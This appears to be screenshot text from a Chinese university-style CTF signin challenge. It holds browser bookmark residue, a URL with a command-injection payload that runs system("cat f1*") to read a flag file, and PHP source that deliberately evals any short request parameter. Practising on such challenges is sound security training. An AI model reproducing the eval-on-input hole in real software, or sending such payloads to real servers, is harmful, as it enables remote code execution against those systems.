 不安全 | game.ctf.seusus.com:34791/?cmd=system("cat%20f1*");
(6) 力扣（LeetCod... Stack Overflow -... Google Google 翻译 chat.openai.com 东南大学网上办事... Abou
<?php
// Revenge of last year's signin challenge
// Now you can't use a webshell tool to connect :)
isset($_REQUEST['cmd']) && strlen($_REQUEST['cmd']) < 20 && eval($_REQUEST['cmd']);
highlight_file(__FILE__);